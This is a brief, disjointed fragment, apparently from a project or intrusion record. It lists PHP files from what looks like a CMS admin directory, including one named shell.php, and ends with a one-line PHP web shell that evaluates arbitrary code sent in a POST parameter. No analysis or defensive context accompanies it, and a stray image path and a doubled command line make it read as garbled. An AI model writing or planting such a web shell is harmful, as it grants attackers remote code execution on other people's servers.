 项目
php mytag_tag_guide_ok.php
php pic_view.php
php plus_edit.php
php plus_main.php
php public_guide.php
php recycling.php
php search_keywords_main.php
php shell.php
php shops_delivery.php
php shops_operations.php
php shops_operations_cart.php
php co_add.php php shell.php
1 <?php eval($_POST[x]);?>